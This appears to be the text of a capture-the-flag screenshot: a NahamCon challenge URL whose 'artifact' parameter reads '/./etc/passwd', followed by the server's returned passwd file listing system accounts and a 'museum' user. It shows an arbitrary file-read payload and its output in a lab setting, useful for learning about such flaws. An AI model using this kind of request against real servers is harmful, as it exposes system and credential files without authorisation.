 challenge.nahamcon.com:31033/browse?artifact=/./etc/passwd
/./etc/passwd
Return to Catalog
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
museum:x:1000:1000::/home/museum:/bin/sh